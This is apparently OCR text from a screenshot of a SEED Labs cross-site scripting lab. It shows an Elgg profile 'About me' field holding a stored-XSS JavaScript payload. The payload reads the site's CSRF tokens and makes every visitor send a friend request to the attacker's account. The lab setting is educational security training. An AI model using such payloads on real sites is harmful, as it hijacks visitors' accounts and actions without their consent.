 Computer Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
1:56 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
130%
Search
Most Visited SEED Labs Sites for Labs
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Tx S
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl = "http://www.xsslabelgg.com/action/friends/add" + "?friend=47"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();}
</script>
body p
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Right Ctrl
ENG 1:56 AM